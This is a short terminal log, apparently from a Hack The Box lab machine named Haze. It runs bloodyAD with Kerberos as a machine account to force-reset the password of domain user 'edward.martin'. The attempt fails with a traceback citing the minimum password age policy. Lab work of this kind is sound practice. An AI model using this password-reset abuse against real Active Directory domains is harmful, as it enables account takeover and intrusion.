 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# ./fk.sh $IP \
bloodyAD --host "dc01.haze.htb" -d "haze.htb" -u 'Haze-IT-Backup$' -k \
set password "edward.martin" "PaiN0505454@123"
[*] Querying offset from: 10.10.11.61
[*] faketime format: +57.845976s
[*] Running: bloodyAD --host dc01.haze.htb -d haze.htb -u Haze-IT-Backup$ -k set password edward.martin PaiN0505454@123
Traceback (most recent call last):
  File "/usr/local/bin/bloodyAD", line 8, in <module>
    sys.exit(main())
             ~~~~^^
  File "/usr/local/lib/python3.13/dist-packages/bloodyAD/main.py", line 210, in main
    output = args.func(conn, **params)
  File "/usr/local/lib/python3.13/dist-packages/bloodyAD/cli_modules/set.py", line 241, in password
    raise e
  File "/usr/local/lib/python3.13/dist-packages/bloodyAD/cli_modules/set.py", line 86, in password
    conn.ldap.bloodymodify(target, {"unicodePwd": op_list})
    ~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.13/dist-packages/bloodyAD/network/ldap.py", line 301, in bloodymodify
    raise err
msldap.commons.exceptions.LDAPModifyException:
Password can't be changed before -2 days, 23:56:57.676310 because of the minimum password age policy.
┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#